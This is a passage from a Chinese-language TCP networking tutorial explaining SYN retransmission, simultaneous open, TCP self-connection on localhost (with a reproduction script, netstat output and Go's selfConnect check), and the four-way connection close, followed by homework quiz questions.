执行 tcpdump 抓包sudo tcpdump -i any port 8080 -nn -U -vvv -w test.pcap,使用 wireshark 可以看到没有收到对端 ACK 的情况下,SYN 包重传了 6 次,这个值是由/proc/sys/net/ipv4/tcp_syn_retries决定的, 在我的 Centos 机器上,这个值等于 6
1 | cat /proc/sys/net/ipv4/tcp_syn_retries |

6次重试(65s = 1s+2s+4s+8s+16s+32s)以后放弃重试,connect 调用返回 -1,调用超时,如果是用 Java 等语言就会返回java.net.ConnectException: Connection timed out异常
0x05 同时打开
TCP 支持同时打开,但是非常罕见,使用场景也比较有限,不过我们还是简单介绍一下。它们的包交互过程是怎么样的?TCP 状态变化又是怎么样的呢?
包交互的过程如下图

以其中一方为例,记为 A,另外一方记为 B
- 最初的状态是
CLOSED - A 发起主动打开,发送
SYN给 B,然后进入SYN-SENT状态 - A 还在等待 B 回复的
ACK的过程中,收到了 B 发过来的SYN,what are you 弄啥咧,A 没有办法,只能硬着头皮回复SYN+ACK,随后进入SYN-RCVD - A 依旧死等 B 的 ACK
- 好不容易等到了 B 的 ACK,对于 A 来说连接建立成功
同时打开在通信两端时延比较大情况下比较容易模拟,我还没有在本地模拟成功。
0x06 小结
这篇文章主要介绍了三次握手的相关的内容,我们来回顾一下。
首先介绍了三次握手交换 ISN 的细节:
- SYN 段长度为 0 却需要消耗一个序列号,原因是 SYN 段需要对端确认
- ACK 段长度为 0,不消耗序列号,也不用对端确认
- ISN 不能从一个固定的值开始,原因是处于安全性和避免前后连接互相干扰
接下来首次介绍了 TCP 的状态机,TCP 的这 11 中状态的变化是 TCP 学习的重中之重。
接下来用 packetdrill 轻松构造了一个 SYN_SENT 状态的 TCP 连接,随后通过这个例子介绍了这本小册第一个 TCP 定时器「连接建立定时器」,这个定时器会在发送第一个 SYN 包以后开启,如果没有收到对端 ACK,会重传指定的次数。
最后我们介绍了同时打开这种比较罕见的建立连接的方式。
0x07 作业题
1、TCP 协议三次握手建立一个连接,第二次握手的时候服务器所处的状态是()
- A、SYN_RECV
- B、ESTABLISHED
- C、SYN-SENT
- D、LAST_ACK
2、下面关于三次握手与connect()函数的关系说法错误的是()
- A、客户端发送 SYN 给服务器
- B、服务器只发送 SYN 给客户端
- C、客户端收到服务器回应后发送 ACK 给服务器
- D、connect() 函数在三次握手的第二次返回
欢迎你在留言区留言,和我一起讨论。
10-聊聊 TCP 自连接那些事
TCP 的自连接是一个比较有意思的现象,甚至很多人认为是 Linux 内核的 bug。我们先来看看 TCP 的自连接是什么。
0x01 TCP 自连接是什么
新建一个脚本 self_connect.sh,内容如下:
1 | while true |
执行这段脚本之前先用 netstat 等命令确认 50000 没有进程监听。然后执行脚本,经过一段时间,telnet 居然成功了。
1 | Trying 127.0.0.1... |
使用 netstat 查看当前的 50000 端口的连接状况,如下所示。
1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |
可以看到源 IP、源端口是 127.0.0.1:50000,目标 ip、目标端口也是 127.0.0.1:50000,通过上面的脚本,我们连上了本来没有监听的端口号。
0x02 自连接原因分析
自连接成功的抓包结果如下图所示。

对于自连接而言,上图中 wireshark 中的每个包的发送接收双方都是自己,所以可以理解为总共是六个包,包的交互过程如下图所示。

这个图是不是似曾相识?前四个包的交互过程就是 TCP 同时打开的过程。
当一方主动发起连接时,操作系统会自动分配一个临时端口号给连接主动发起方。如果刚好分配的临时端口是 50000 端口,过程如下。
- 第一个包是发送 SYN 包给 50000 端口
- 对于发送方而已,它收到了这个 SYN 包,以为对方是想同时打开,会回复 SYN+ACK
- 回复 SYN+ACK 以后,它自己就会收到这个 SYN+ACK,以为是对方回的,对它而已握手成功,进入 ESTABLISHED 状态
0x03 自连接的危害
设想一个如下的场景:
- 你写的业务系统 B 会访问本机服务 A,服务 A 监听了 50000 端口
- 业务系统 B 的代码写的稍微比较健壮,增加了对服务 A 断开重连的逻辑
- 如果有一天服务 A 挂掉比较长时间没有启动,业务系统 B 开始不断 connect 重连
- 系统 B 经过一段时间的重试就会出现自连接的情况
- 这时服务 A 想启动监听 50000 端口就会出现地址被占用的异常,无法正常启动
如果出现了自连接,至少有两个显而易见的问题:
- 自连接的进程占用了端口,导致真正需要监听端口的服务进程无法监听成功
- 自连接的进程看起来 connect 成功,实际上服务是不正常的,无法正常进行数据通信
0x04 如何解决自连接问题
自连接比较罕见,但一旦出现逻辑上就有问题了,因此要尽量避免。解决自连接有两个常见的办法。
- 让服务监听的端口与客户端随机分配的端口不可能相同即可
- 出现自连接的时候,主动关掉连接
对于第一种方法,客户端随机分配的范围由 /proc/sys/net/ipv4/ip_local_port_range 文件决定,在我的 Centos 8 上,这个值的范围是 32768~60999,只要服务监听的端口小于 32768 就不会出现客户端与服务端口相同的情况。这种方式比较推荐。
对于第二种方法,我第一次见是在 Golang 的 TCP connect 的代码,代码如下所示。
1 | func (sd *sysDialer) doDialTCP(ctx context.Context, laddr, raddr *TCPAddr) (*TCPConn, error) { |
这里详细解释了为什么有 selfConnect 方法的判断,判断是否是自连接的逻辑是判断源 IP 和目标 IP 是否相等,源端口号和目标端口号是否相等。
0x05 小结
到这里,TCP 自连接的知识就介绍完了,在以后写 web 服务监听端口时,记得看下机器上的端口范围,不要胡来。
11-相见时难别亦难 —— 谈谈四次挥手
在面试的过程中,经常会被问到:“你可以讲讲三次握手、四次挥手吗?”,大部分面试者都会熟练的背诵,每个阶段做什么,这篇文章我们将深入讲解连接终止相关的细节问题。
0x01 四次挥手
最常见的四次挥手的过程下图所示

1、客户端调用 close 方法,执行「主动关闭」,会发送一个 FIN 报文给服务端,从这以后客户端不能再发送数据给服务端了,客户端进入FIN-WAIT-1状态。FIN 报文其实就是将 FIN 标志位设置为 1。
FIN 段是可以携带数据的,比如客户端可以在它最后要发送的数据块可以“捎带” FIN 段。当然也可以不携带数据。不管 FIN 段是否携带数据,都需要消耗一个序列号。
客户端发送 FIN 包以后不能再发送数据给服务端,但是还可以接受服务端发送的数据。这个状态就是所谓的「半关闭(half-close)」
主动发起关闭的一方称为「主动关闭方」,另外一段称为「被动关闭方」。
2、服务端收到 FIN 包以后回复确认 ACK 报文给客户端,服务端进入 CLOSE_WAIT,客户端收到 ACK 以后进入FIN-WAIT-2状态。
3、服务端也没有数据要发送了,发送 FIN 报文给客户端,然后进入LAST-ACK 状态,等待客户端的 ACK。同前面一样如果 FIN 段没有携带数据,也需要消耗一个序列号。
4、客户端收到服务端的 FIN 报文以后,回复 ACK 报文用来确认第三步里的 FIN 报文,进入TIME_WAIT状态,等待 2 个 MSL 以后进入 CLOSED状态。服务端收到 ACK 以后进入CLOSED状态。TIME_WAIT是一个很神奇的状态,后面有文章会专门介绍。
0x02 为什么 FIN 报文要消耗一个序列号
如三次握手的 SYN 报文一样,不管是否携带数据,FIN 段都需要消耗一个序列号。我们用一个图来解释,如果 FIN 段不消耗一个序列号会发生什么。

如上图所示,如果 FIN 包不消耗一个序列号。客户端发送了 100 字节的数据包和 FIN 包,都等待服务端确认。如果这个时候客户端收到了ACK=1000 的确认包,就无法得知到底是 100 字节的确认包还是 FIN 包的确认包。
0x03 为什么挥手要四次,变为三次可以吗?

首先我们先明确一个问题,TCP 连接终止一定要四次包交互吗?三次可以吗?
当然可以,因为有延迟确认的存在,把第二步的 ACK 经常会跟随第三步的 FIN 包一起捎带会对端。延迟确认后面有一节专门介绍。

一个真实的 wireshark 抓包如下图所示


其实这个行为跟应用层有比较大的关系,因为发送 FIN 包以后,会进入半关闭(half-close)状态,表示自己不会再给对方发送数据了。因此如果服务端收到客户端发送的 FIN 包以后,只能表示客户端不会再给自己发送数据了,但是服务端这个时候是可以给客户端发送数据的。
在这种情况下,如果不及时发送 ACK 包,死等服务端这边发送数据,可能会造成客户端不必要的重发 FIN 包,如下图所示。
如果服务端确定没有什么数据需要发给客户端,那么当然是可以把 FIN 和 ACK 合并成一个包,四次挥手的过程就成了三次。
0x04 握手可以变为四次吗?
其实理论上完全是可以的,把三次握手的第二次的 SYN+ACK 拆成先回 ACK 包,再发 SYN 包就变成了「四次握手」
